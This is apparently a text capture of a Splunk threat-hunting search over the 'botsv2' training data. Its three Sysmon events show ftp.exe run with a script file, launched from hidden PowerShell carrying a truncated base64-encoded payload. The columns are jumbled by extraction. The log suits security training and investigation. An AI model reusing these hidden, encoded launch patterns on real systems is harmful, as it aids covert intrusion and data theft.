 New Search
Save As ▾ Create Table View Close
1 index=botsv2 sourcetype="xmlwineventlog:microsoft-windows-sysmon/operational" (singlefile.dll OR winsys32.dll) | table _time host user
CommandLine ParentCommandLine | reverse
Date time range ▾
✓ 3 events (8/24/17 4:00:00.000 AM to 8/26/17 7:00:00.000 AM) No Event Sampling ▾ Job ▾ Verbose Mode ▾
Events (3) Patterns Statistics (3) Visualization
100 Per Page ▾ Format Preview ▾
CommandLine
_time host user ParentCommandLine
1 2017-08-24 04:00:30 wrk- FROTHLY\service3 "C:\Windows C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc
klagerf \system32 WwBSAGUARgBdAC4AQQBTAHMARQBNAGIATABZAC4ARwBlAFQAVABZAHAAZQAoACcAUwB5AHMAdABlAG0ALgBNAGEAbg
\ftp.exe" -i
-s:winsys32.dll
2 2017-08-24 04:07:27 venus FROTHLY\service3 "C:\Windows C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc
\system32 WwBSAGUARgBdAC4AQQBTAHMARQBNAGIATABZAC4ARwBlAFQAVABZAHAAZQAoACcAUwB5AHMAdABlAG0ALgBNAGEAbg
\ftp.exe" -i
-s:winsys32.dll
3 2017-08-26 06:46:08 wrk- FROTHLY\billy.tun "C:\Windows "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -NonI -W Hidden -enc
btun \system32 WwBSAGUAZgBdAC4AQQBzAFMARQBtAGIATABZAC4ARwBlAHQAVABZAFAARQAoACcAUwB5AHMAdABlAG0ALgBNAGEAbg
\ftp.exe" -i
-s:singlefile.dll